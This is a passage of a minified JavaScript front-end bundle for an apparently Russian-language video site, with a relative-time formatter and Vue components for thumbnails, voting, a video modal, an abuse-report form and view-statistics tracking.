Intl.DateTimeFormat(e,{month:"short",day:"numeric"})),Me[e].dayMonth.format(Ie(t))}},De={minTime:function(t,e){var n=e.future;if(n){var r=new Date(new Date(t).getFullYear(),0).getTime()-1;return(t-r)/1e3}var o=new Date(new Date(t).getFullYear()+1,0).getTime();return(o-t)/1e3},format:function(t,e){return Me[e]||(Me[e]={}),Me[e].dayMonthYear||(Me[e].dayMonthYear=new Intl.DateTimeFormat(e,{year:"numeric",month:"short",day:"numeric"})),Me[e].dayMonthYear.format(Ie(t))}};Kt()?Re.push(Le,De):Re.push({formatAs:"day"},{formatAs:"week"},{formatAs:"month"},{formatAs:"year"});var Fe={steps:Re,labels:["mini","short-time","narrow","short"]};function Be(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},r=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})))),r.forEach((function(e){Ue(t,e,n[e])}))}return t}function Ue(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var ze=Be({},Fe,{steps:[{formatAs:"now"}].concat(Fe.steps)});function Ve(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},r=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})))),r.forEach((function(e){He(t,e,n[e])}))}return t}function He(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var We=Ve({},Fe,{steps:Fe.steps.filter((function(t){return"second"!==t.formatAs}))});function qe(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},r=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})))),r.forEach((function(e){Ge(t,e,n[e])}))}return t}function Ge(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Je=qe({},We,{steps:[{formatAs:"now"}].concat(We.steps)});function Ke(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},r=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})))),r.forEach((function(e){Ye(t,e,n[e])}))}return t}function Ye(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Xe=Ke({},Fe,{steps:Fe.steps.filter((function(t){return"second"!==t.formatAs})).map((function(t){return"minute"===t.formatAs?Ke({},t,{minTime:Yt}):t}))}),Ze={steps:[{formatAs:"second"},{formatAs:"minute"},{formatAs:"hour"},{formatAs:"day"},{formatAs:"month"},{formatAs:"year"}],labels:["mini","short-time","narrow","short"]};function Qe(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},r=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})))),r.forEach((function(e){tn(t,e,n[e])}))}return t}function tn(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var en=Qe({},Ze,{steps:[{formatAs:"now"}].concat(Ze.steps)});function nn(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},r=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})))),r.forEach((function(e){rn(t,e,n[e])}))}return t}function rn(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var on=nn({},Ze,{steps:Ze.steps.filter((function(t){return"second"!==t.formatAs}))});function an(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},r=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})))),r.forEach((function(e){sn(t,e,n[e])}))}return t}function sn(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var un=an({},on,{steps:[{formatAs:"now"}].concat(on.steps)});function cn(t){switch(t){case"default":case"round":return Te;case"round-minute":return $e;case"approximate":return Pe;case"time":case"approximate-time":return Ne;case"mini":return Ze;case"mini-now":return en;case"mini-minute":return on;case"mini-minute-now":return un;case"twitter":return Fe;case"twitter-now":return ze;case"twitter-minute":return We;case"twitter-minute-now":return Je;case"twitter-first-minute":return Xe;default:return Pe}}function ln(t){return ln="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ln(t)}function fn(t,e){return hn(t)||pn(t,e)||dn()}function dn(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}function pn(t,e){var n=[],r=!0,o=!1,i=void 0;try{for(var a,s=t[Symbol.iterator]();!(r=(a=s.next()).done);r=!0)if(n.push(a.value),e&&n.length===e)break}catch(Zr){o=!0,i=Zr}finally{try{r||null==s["return"]||s["return"]()}finally{if(o)throw i}}return n}function hn(t){if(Array.isArray(t))return t}function vn(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function mn(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function yn(t,e,n){return e&&mn(t.prototype,e),n&&mn(t,n),t}var gn,bn=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=n.polyfill;vn(this,t),"string"===typeof e&&(e=[e]),this.locale=Jt(e.concat(t.getDefaultLocale()),Se),"undefined"!==typeof Intl&&Intl.NumberFormat&&(this.numberFormat=new Intl.NumberFormat(this.locale)),!1===r?(this.IntlRelativeTimeFormat=Intl.RelativeTimeFormat,this.IntlPluralRules=Intl.PluralRules):(this.IntlRelativeTimeFormat=Nt,this.IntlPluralRules=Nt.PluralRules),this.relativeTimeFormatCache=new qt,this.pluralRulesCache=new qt}return yn(t,[{key:"format",value:function(t,e,n){n||(e&&!Tn(e)?(n=e,e=void 0):n={}),e||(e=$e),"string"===typeof e&&(e=cn(e));var r,o=_n(t),i=this.getLabels(e.flavour||e.labels),a=i.labels,s=i.labelsType;void 0!==e.now&&(r=e.now),void 0===r&&void 0!==n.now&&(r=n.now),void 0===r&&(r=Date.now());var u=(r-o)/1e3,c=n.future||u<0,l=Sn(a,Se(this.locale).now,Se(this.locale).long,c);if(e.custom){var f=e.custom({now:r,date:new Date(o),time:o,elapsed:u,locale:this.locale});if(void 0!==f)return f}var d=On(e.units,a,l),p=n.round||e.round,h=fe(e.gradation||e.steps||$e.steps,u,{now:r,units:d,round:p,future:c,getNextStep:!0}),v=fn(h,3),m=v[0],y=v[1],g=v[2],b=this.formatDateForStep(o,y,u,{labels:a,labelsType:s,nowLabel:l,now:r,future:c,round:p})||"";if(n.getTimeToNextUpdate){var w=we(o,y,{nextStep:g,prevStep:m,now:r,future:c,round:p});return[b,w]}return b}},{key:"formatDateForStep",value:function(t,e,n,r){var o=this,i=r.labels,a=r.labelsType,s=r.nowLabel,u=r.now,c=r.future,l=r.round;if(e){if(e.format)return e.format(t,this.locale,{formatAs:function(t,e){return o.formatValue(e,t,{labels:i,future:c})},now:u,future:c});var f=e.unit||e.formatAs;if(!f)throw new Error("[javascript-time-ago] Each step must define either `formatAs` or `format()`. Step: ".concat(JSON.stringify(e)));if("now"===f)return s;var d=Math.abs(n)/re(e);e.granularity&&(d=oe(l)(d/e.granularity)*e.granularity);var p=-1*Math.sign(n)*oe(l)(d);switch(0===p&&(p=c?0:-0),a){case"long":case"short":case"narrow":return this.getFormatter(a).format(p,f);default:return this.formatValue(p,f,{labels:i,future:c})}}}},{key:"formatValue",value:function(t,e,n){var r=n.labels,o=n.future;return this.getFormattingRule(r,e,t,{future:o}).replace("{0}",this.formatNumber(Math.abs(t)))}},{key:"getFormattingRule",value:function(t,e,n,r){var o=r.future;this.locale;if(t=t[e],"string"===typeof t)return t;var i=0===n?o?"future":"past":n<0?"past":"future",a=t[i]||t;if("string"===typeof a)return a;var s=this.getPluralRules().select(Math.abs(n));return a[s]||a.other}},{key:"formatNumber",value:function(t){return this.numberFormat?this.numberFormat.format(t):String(t)}},{key:"getFormatter",value:function(t){return this.relativeTimeFormatCache.get(this.locale,t)||this.relativeTimeFormatCache.put(this.locale,t,new this.IntlRelativeTimeFormat(this.locale,{style:t}))}},{key:"getPluralRules",value:function(){return this.pluralRulesCache.get(this.locale)||this.pluralRulesCache.put(this.locale,new this.IntlPluralRules(this.locale))}},{key:"getLabels",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];"string"===typeof t&&(t=[t]),t=t.map((function(t){switch(t){case"tiny":case"mini-time":return"mini";default:return t}})),t=t.concat("long");var e=Se(this.locale),n=t,r=Array.isArray(n),o=0;for(n=r?n:n[Symbol.iterator]();;){var i;if(r){if(o>=n.length)break;i=n[o++]}else{if(o=n.next(),o.done)break;i=o.value}var a=i;if(e[a])return{labelsType:a,labels:e[a]}}}}]),t}(),wn="en";function _n(t){if(t.constructor===Date||xn(t))return t.getTime();if("number"===typeof t)return t;throw new Error("Unsupported relative time formatter input: ".concat(ln(t),", ").concat(t))}function xn(t){return"object"===ln(t)&&"function"===typeof t.getTime}function On(t,e,n){var r=Object.keys(e);return n&&r.push("now"),t&&(r=t.filter((function(t){return"now"===t||r.indexOf(t)>=0}))),r}function Sn(t,e,n,r){var o=t.now||e&&e.now;return o?"string"===typeof o?o:r?o.future:o.past:n&&n.second&&n.second.current?n.second.current:void 0}bn.getDefaultLocale=function(){return wn},bn.setDefaultLocale=function(t){return wn=t},bn.addDefaultLocale=function(t){if(gn)throw new Error("[javascript-time-ago] `TimeAgo.addDefaultLocale()` can only be called once. To add other locales, use `TimeAgo.addLocale()`.");gn=!0,bn.setDefaultLocale(t.locale),bn.addLocale(t)},bn.addLocale=function(t){ke(t),Nt.addLocale(t)},bn.locale=bn.addLocale,bn.addLabels=function(t,e,n){var r=Se(t);r||(ke({locale:t}),r=Se(t)),r[e]=n};var kn={}.constructor;function An(t){return void 0!==ln(t)&&null!==t&&t.constructor===kn}function Tn(t){return"string"===typeof t||Cn(t)}function Cn(t){return An(t)&&(Array.isArray(t.steps)||Array.isArray(t.gradation)||Array.isArray(t.flavour)||"string"===typeof t.flavour||Array.isArray(t.labels)||"string"===typeof t.labels||Array.isArray(t.units)||"function"===typeof t.custom)}var En=n("88a4");bn.addLocale(En);var $n=new bn("ru-RU");function jn(t){var e=new Date(t);return e instanceof Date&&!isNaN(e)?$n.format(e):""}function Pn(t){var e=Math.floor(t/3600),n=Math.floor(t%3600/60),r=t%60;return[e,n>9?n:e?"0"+n:n||"0",r>9?r:"0"+r].filter((function(t){return t})).join(":")}function Nn(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;if(null===t)return null;if(t=Number(t),isNaN(t))return"0";if(0===t)return"0";e=!e||e<0?0:e;var n=t.toPrecision(2).split("e"),r=1===n.length?0:Math.floor(Math.min(n[1].slice(1),14)/3),o=r<1?t.toFixed(0+e):(t/Math.pow(10,3*r)).toFixed(e),i=o<0?o:Math.abs(o);return i+["","k","m","b","t"][r]}function In(t,e){var n=t+e;if(0===n)return 100;var r=t/n*100;return Math.ceil(r)}var Rn,Mn,Ln,Dn,Fn,Bn,Un,zn,Vn,Hn,Wn={name:"VideoThumb",components:{CategoriesList:U,VideoPreview:Q},props:{video:Object},data:function(){return{}},mounted:function(){this.$emit("thumb-created",this.video)},computed:{duration:function(){return Pn(this.video.duration)},views:function(){return Nn(this.video.views,1)},publishedAtHumanized:function(){return jn(this.video.publishedAt)},likesPercent:function(){return In(this.video.likes,this.video.dislikes)}},methods:{onThumbClick:function(t,e){this.$eventHub.$emit("thumb-click",t,e)}}},qn=Wn,Gn=F(qn,Rn,Mn,!1,null,null,null),Jn=Gn.exports,Kn={name:"Thumbs",components:{CategoriesList:U,VideoThumb:Jn,VideoPreview:Q},props:{rotationStatistic:Boolean,videos:Array,categoryId:{type:Number,default:0},openModal:{type:Boolean,default:!1},modalOptions:{type:Object,default:function(){return{width:"100%",maxWidth:992,height:"auto",adaptive:!0,scrollable:!0,pivotY:0,name:"videoViewModal"}}}},data:function(){return{defaultLocationUrl:"",startedPreview:[]}},created:function(){this.defaultLocationUrl=window.location.href},methods:{onThumbClick:function(t,e){!0===this.openModal&&this.openVideoModal(e),this.$eventHub.$emit("thumb-click",t,e)},openVideoModal:function(t){this.$modal.show(Rr,{videoId:t.id||0},this.modalOptions)}}},Yn=Kn,Xn=F(Yn,Ln,Dn,!1,null,null,null),Zn=Xn.exports,Qn={name:"ModalControlBar",props:{sticky:{type:Boolean,default:!0}},mounted:function(){var t=this;if(this.sticky){var e=this.$el.closest(".v--modal-overlay");null!==e&&e.addEventListener("scroll",(function(){var n=e.getBoundingClientRect(),r=t.$el.getBoundingClientRect(),o=r.top-n.top;e.scrollTop>o?t.$el.classList.add("-sticky"):t.$el.classList.remove("-sticky")}))}}},tr=Qn,er=F(tr,Fn,Bn,!1,null,null,null),nr=er.exports,rr={name:"VoteBox",template:"#like-box-template",props:{videoId:Number,iLikes:{type:Number,default:0},iDislikes:{type:Number,default:0}},data:function(){return{likes:0,dislikes:0,votedVideos:[],storage:localStorage}},mounted:function(){var t=this,e=this.getFromStorage("votedVideos");null!==e&&(this.votedVideos=e),this.$on("voted",(function(){return t.registerVote()}))},watch:{iLikes:{handler:function(){this.likes=this.iLikes},immediate:!0},iDislikes:{handler:function(){this.dislikes=this.iDislikes},immediate:!0}},computed:{likesPercent:function(){return In(this.likes,this.dislikes)}},methods:{voteLike:function(){var t=this;this.isVoted()||isNaN(Number(this.videoId))||(this.likes+=1,fetch("/api/v1/video/"+this.videoId+"/like/",{method:"PUT",cache:"no-cache"}).then((function(t){if(!t.ok)throw new Error(t.statusText);return t})).then((function(){t.$emit("voted")}))["catch"]((function(t){console.error(t)})))},voteDislike:function(){var t=this;this.isVoted()||isNaN(Number(this.videoId))||(this.dislikes+=1,fetch("/api/v1/video/"+this.videoId+"/dislike/",{method:"PUT",cache:"no-cache"}).then((function(t){if(!t.ok)throw new Error(t.statusText);return t})).then((function(){t.$emit("voted")}))["catch"]((function(t){console.error(t)})))},isVoted:function(){return-1!==this.votedVideos.indexOf(this.videoId)},registerVote:function(){this.votedVideos.push(this.videoId),this.setToStorage("votedVideos",this.votedVideos)},getFromStorage:function(t){return JSON.parse(this.storage.getItem(t))},setToStorage:function(t,e){return this.storage.setItem(t,JSON.stringify(e))}}},or=rr,ir=F(or,Un,zn,!1,null,null,null),ar=ir.exports,sr=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"flag-button",on:{click:function(e){return e.preventDefault(),t.open(e)}}},[t._t("default")],2)},ur=[],cr=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"flag-modal"},[n("header",{staticClass:"flag-modal__header"},[n("h3",{staticClass:"flag-modal__title"},[t._v("Жалоба на видео")]),n("button",{staticClass:"close-modal",on:{click:t.close}},[n("svg",{staticClass:"close-modal__icon",attrs:{viewBox:"0 0 512 512"}},[n("g",{attrs:{transform:"matrix(0.52329441,0,0,0.52329441,-5.6076363,-5.7230303)"}},[n("path",{attrs:{d:"M 500,442.7 79.3,22.6 C 63.4,6.7 37.7,6.7 21.9,22.5 6.1,38.3 6.1,64 22,79.9 L 442.6,500 22,920.1 C 6,936 6.1,961.6 21.9,977.5 c 15.8,15.8 41.6,15.8 57.4,-0.1 L 500,557.3 920.7,977.4 c 16,15.9 41.6,15.9 57.4,0.1 15.8,-15.8 15.8,-41.5 -0.1,-57.4 L 557.4,500 978,79.9 C 994,64 993.9,38.4 978.1,22.5 962.3,6.7 936.5,6.7 920.7,22.6 Z"}})])])])]),n("section",{staticClass:"flag-modal__body"},[n("flag-form",{attrs:{"video-id":t.videoId},on:{close:t.close}})],1)])},lr=[],fr=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"flag-form"},[!0===t.reported?n("div",{staticClass:"flag-form__body"},[n("div",{staticClass:"flag-form__reported-message"},[t._v(" Ваша заявка отправлена и будет обработана в ближайшее время. ")])]):n("div",{staticClass:"flag-form__body"},[t.hasErrors()?n("ul",{staticClass:"flag-form-errors"},t._l(t.errors,(function(e,r){return n("li",{key:r,staticClass:"flag-form-errors__message"},[t._v(" "+t._s(e)+" ")])})),0):t._e(),n("ul",{staticClass:"flag-reason-list"},t._l(t.reasonTypes,(function(e,r){return n("li",{key:r,staticClass:"flag-reason-list__reason",on:{click:function(n){return t.selectReason(e)}}},[n("label",{staticClass:"flag-reason-list__label"},[n("input",{staticClass:"flag-reason-list__radio",attrs:{type:"radio",name:"flag_type"}}),n("span",[t._v(t._s(e.label))])]),e===t.selectedReason&&e.items.length>0?n("ul",{staticClass:"flag-reason-list"},t._l(e.items,(function(e,r){return n("li",{key:r,staticClass:"flag-reason-list__reason",on:{click:function(n){return n.preventDefault(),t.selectSubReason(e)}}},[n("label",{staticClass:"flag-reason-list__label"},[n("input",{staticClass:"flag-reason-list__radio",attrs:{type:"radio",name:"flag_type_detail"},domProps:{checked:e===t.selectedSubReason}}),n("span",[t._v(t._s(e.label))])])])})),0):t._e()])})),0),n("div",{staticClass:"flag-form__row"},[n("label",{staticClass:"flag-form__label",attrs:{for:"flagEmail"}},[t._v("Email")]),n("input",{directives:[{name:"model",rawName:"v-model",value:t.email,expression:"email"}],staticClass:"flag-form__input",attrs:{type:"email",id:"flagEmail",placeholder:"Пожалуйста, оставьте свой email"},domProps:{value:t.email},on:{input:function(e){e.target.composing||(t.email=e.target.value)}}})]),n("div",{staticClass:"flag-form__row"},[n("label",{staticClass:"flag-form__label",attrs:{for:"flagReason"}},[t._v("Причина")]),n("textarea",{directives:[{name:"model",rawName:"v-model",value:t.reason,expression:"reason"}],staticClass:"flag-form__textarea",attrs:{id:"flagReason",rows:"5",placeholder:"Ваш комментарий"},domProps:{value:t.reason},on:{input:function(e){e.target.composing||(t.reason=e.target.value)}}})])]),!1===t.reported?n("footer",{staticClass:"flag-form__footer"},[!1===t.reported?n("button",{staticClass:"btn btn-primary flag-form__btn",on:{click:function(e){return t.submitReport()}}},[t._v("Отправить")]):t._e(),n("button",{staticClass:"btn btn-primary flag-form__btn",on:{click:function(e){return t.close()}}},[t._v("Закрыть")])]):t._e()])},dr=[],pr=(n("498a"),n("b64b"),{abuseUrl:"https://24support.cc/api/v1/abuse/"}),hr={name:"FlagForm",props:{videoId:{type:Number,default:0}},data:function(){return{reason:"",email:"",selectedReasonType:{},errors:[],reported:!1,selectedReason:{},selectedSubReason:{},reasonTypes:[{type:"inappropriate",label:"Нежелательный контент",comment:"Сцены насилия, реальный инцест, акты дефекации и т.д.",items:[]},{type:"underage",label:"Несовешеннолетние актеры",comment:"",items:[]},{type:"broken",label:"Проблемы с воспроизведением",comment:"",items:[{type:"broken.notload",label:"Видео не работает",comment:""},{type:"broken.slow",label:"Тормозит загрузка",comment:""},{type:"broken.broken",label:"Битое видео",comment:"Контент отображается частично, обрывается, имеются артефакты"},{type:"broken.other",label:"Другое (укажите в комментарии)",comment:""}]},{type:"privacy",label:"Правообладание\\копирайт (Требуется email)",comment:"",items:[]},{type:"other",label:"Другое (укажите причину)",comment:"",items:[]}]}},mounted:function(){this.$on("reported",(function(){var t=this;this.reported=!0,this.resetData(),setTimeout((function(){t.$emit("close"),t.$root.$emit("flag-close")}),3e3)}))},watch:{selectedReason:function(t,e){t!==e&&(this.selectedSubReason={})}},methods:{close:function(){this.$emit("close"),this.$root.$emit("flag-close")},isReasonSelected:function(){return-1!==this.reasonTypes.indexOf(this.selectedReason)},isValidEmail:function(t){var e=/^[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9-]+(?:\.[a-zA-Z0-9-]+)*$/;return e.test(String(t).toLowerCase())},selectReason:function(t){this.selectedReason=t},selectSubReason:function(t){this.selectedSubReason=t},hasErrors:function(){return this.errors.length>0},clearErrors:function(){this.errors=[]},resetData:function(){this.reason="",this.errors=[],this.selectedReason={},this.selectedSubReason={}},isValidForm:function(){return this.clearErrors(),this.isReasonSelected()?("privacy"!==this.selectedReason.type||this.isValidEmail(this.email)||this.errors.push("Укажите вашу электронную почту"),"privacy"===this.selectedReason.type&&""===this.reason.trim()&&this.errors.push("Опишите текстом причину вашей жалобы"),"other"===this.selectedReason.type&&""===this.reason.trim()&&this.errors.push("Опишите текстом причину вашей жалобы"),this.selectedReason.items.length>0&&0===Object.keys(this.selectedSubReason).length&&this.errors.push("Укажите причину более точно"),this.selectedReason.items.length>0&&Object.keys(this.selectedSubReason).length>0&&"broken.other"===this.selectedSubReason.type&&""===this.reason.trim()&&this.errors.push("Опишите текстом причину вашей жалобы"),!this.hasErrors()):(this.errors.push("Выберите один из вариантов для жалобы"),!1)},submitReport:function(){var t=this;if(this.isValidForm()){var e={};0!==Object.keys(this.selectedSubReason).length&&(e={type:this.selectedSubReason.type,label:this.selectedSubReason.label});var n={type:this.selectedReason.type,reason:this.reason,subReason:e,email:this.email,id:this.videoId,title:document.title,url:document.location.href};fetch(pr.abuseUrl,{cache:"no-cache",method:"post",headers:{"Content-Type":"application/json"},body:JSON.stringify(n)}).then((function(t){if(!t.ok)throw new Error(t.statusText);return t})).then((function(t){return t.json()})).then((function(){t.$emit("reported")}))["catch"]((function(e){console.error(e),t.$emit("reported")}))}}}},vr=hr,mr=F(vr,fr,dr,!1,null,null,null),yr=mr.exports,gr={name:"FlagModal",components:{FlagForm:yr},props:{videoId:{type:Number,default:0}},methods:{close:function(){this.$emit("close")}}},br=gr,wr=F(br,cr,lr,!1,null,null,null),_r=wr.exports,xr={name:"FlagButton",props:{action:{type:String,default:"block"},videoId:{type:Number,default:0},modalOptions:{type:Object,default:function(){return{width:"100%",maxWidth:600,height:"auto",adaptive:!0,pivotY:.5,name:"FlagModal"}}}},data:function(){return{opened:!1}},mounted:function(){var t=this;this.$root.$on("flag-close",(function(){t.opened=!1}))},methods:{open:function(){"modal"===this.action?this.openModal():(this.opened=!this.opened,!0===this.opened?this.$root.$emit("flag-open",this.videoId):this.$root.$emit("flag-close"))},openModal:function(){this.$modal.show(_r,{videoId:this.videoId},this.modalOptions)}}},Or=xr,Sr=F(Or,sr,ur,!1,null,null,null),kr=Sr.exports,Ar=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[n("transition",{attrs:{name:"slide"}},[t.show?n("div",{staticClass:"flag-form-container",class:{show:t.show}},[n("flag-form",{attrs:{"video-id":t.videoId}})],1):t._e()])],1)},Tr=[],Cr={name:"FlagFormContainer",components:{FlagForm:yr},data:function(){return{videoId:0,show:!1}},mounted:function(){var t=this;this.$root.$on("flag-open",(function(e){t.show=!0,t.videoId=e})),this.$root.$on("flag-close",(function(){t.show=!1,t.videoId=0}))}},Er=Cr,$r=(n("62d0"),F(Er,Ar,Tr,!1,null,null,null)),jr=$r.exports,Pr={name:"VideoViewModal",template:"#video-view-modal",components:{ModalControlBar:nr,CategoriesList:U,Thumbs:Zn,VoteBox:ar,FlagButton:kr,FlagFormContainer:jr},props:{videoId:{type:Number,validator:function(t){return"number"===typeof t||null===t},default:0}},data:function(){return{video:{},related:[],errors:[],videosHistory:[]}},mounted:function(){this.$on("video-loaded",(function(t){this.video=t,this.historyContainsVideo(t)||this.videosHistory.push(t),this.loadRelated()})),this.$on("related-loaded",(function(t){this.related=t})),this.$on("history-back",(function(t){var e=this.videosHistory.indexOf(t);if(e<=0)this.$emit("close");else{var n=this.videosHistory[e-1];this.video=n,this.loadRelated()}})),this.loadVideo(this.videoId)},computed:{duration:function(){return Pn(this.video.duration)},views:function(){return Nn(this.video.views,1)},publishedAtHumanized:function(){return jn(this.video.publishedAt)}},methods:{titleIsNotId:function(){return isNaN(this.video.title)},onRelatedClick:function(t,e){this.loadVideo(e.id);var n=document.querySelector(".v--modal-overlay.scrollable");null!==n&&n.scrollTo(0,0)},historyContainsVideo:function(t){return[]===this.videosHistory.filter((function(e){return e.id===t.id}))},loadVideo:function(t){var e=this,n="/api/v1/video/"+t+"/";fetch(n,{method:"GET"}).then((function(t){if(!t.ok)throw new Error(t.statusText);return t})).then((function(t){return t.json()})).then((function(t){var n=t.result,r=n.video;e.$emit("video-loaded",r)}))["catch"]((function(t){return e.errors.push(t.message)}))},loadRelated:function(){var t=this,e="/api/v1/video/"+this.video.id+"/related/";fetch(e,{method:"GET"}).then((function(t){if(!t.ok)throw new Error(t.statusText);return t})).then((function(t){return t.json()})).then((function(e){var n=e.result,r=n.relatedVideos;t.$emit("related-loaded",r)}))["catch"]((function(e){return t.errors.push(e.message)}))}}},Nr=Pr,Ir=F(Nr,Vn,Hn,!1,null,null,null),Rr=Ir.exports,Mr=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"scroll-to-top",class:{"-show":t.isShow},on:{click:function(e){return e.preventDefault(),t.scrollTop(e)}}},[t._t("default")],2)},Lr=[],Dr={name:"ScrollToTop",props:{offset:{type:Number,default:300},offsetOpacity:{type:Number,default:1200},duration:{type:Number,default:700}},data:function(){return{scrolling:!1,lastScrollOffset:0,isShow:!1}},mounted:function(){window.addEventListener("scroll",this.detectScrolling)},destroyed:function(){window.removeEventListener("scroll",this.detectScrolling)},methods:{detectScrolling:function(){!1===this.scrolling&&(this.scrolling=!0,window.requestAnimationFrame?window.requestAnimationFrame(this.checkBackToTop):setTimeout(this.checkBackToTop,250));var t=window.pageYOffset||document.documentElement.scrollTop;this.isShow=!!(t<this.lastScrollOffset&&t>=this.offset),this.lastScrollOffset=t<=0?0:t},checkBackToTop:function(){var t=window.pageYOffset||document.documentElement.scrollTop;!0===this.isShow&&t<=this.offset&&(this.isShow=!1),this.scrolling=!1},scrollTop:function(){var t=this;if(window.requestAnimationFrame){var e=window.pageYOffset||document.documentElement.scrollTop,n=null,r=function r(o){n||(n=o);var i=o-n,a=Math.max(t.easeInOutQuad(i,e,-e,t.duration),0);window.scrollTo(0,a),i<t.duration&&window.requestAnimationFrame(r)};window.requestAnimationFrame(r)}else window.scrollTo(0,0)},easeInOutQuad:function(t,e,n,r){return t/=r/2,t<1?n/2*t*t+e:(t--,-n/2*(t*(t-2)-1)+e)}}},Fr=Dr,Br=F(Fr,Mr,Lr,!1,null,null,null),Ur=Br.exports;n("a4d3"),n("e439"),n("4160"),n("159b"),n("dbb4"),n("1d1c"),n("7a82");function zr(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function Vr(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Hr(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Vr(Object(n),!0).forEach((function(e){zr(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Vr(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Wr(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function qr(t,e,n){return e&&Wr(t.prototype,e),n&&Wr(t,n),t}var Gr={sendUrl:"/api/v1/videos/rotator/"},Jr=function(t){var e=window.innerHeight||document.documentElement.clientHeight,n=t.getBoundingClientRect(),r=n.height/2,o=e-r;return n.top<=o&&n.top>=-r},Kr=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};r(this,t),zr(this,"options",{enabled:!1,videosSelector:"[data-vt]",videosAttribute:"data-vt",categoriesSelector:"[data-ct]",categoriesAttribute:"data-ct"}),zr(this,"stats",{categoriesClicked:[],videosViewed:[],videosClicked:[]}),this.options=Hr(Hr({},this.options),e)}return qr(t,[{key:"configure",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.options=Hr(Hr({},this.options),t)}},{key:"run",value:function(){var t=this;if(this.options.enabled){var e=document.querySelectorAll(this.options.videosSelector),n=document.querySelectorAll(this.options.categoriesSelector);e.forEach((function(e){t.handleVideoThumbs(e)})),n.forEach((function(e){t.handleCategoriesLinks(e)})),window.addEventListener("scroll",(function(){e.length!==t.stats.videosViewed.length&&e.forEach((function(e){t.registerVideoShow(e)}))}),!0),this.sendReport()}}},{key:"sendReport",value:function(){var 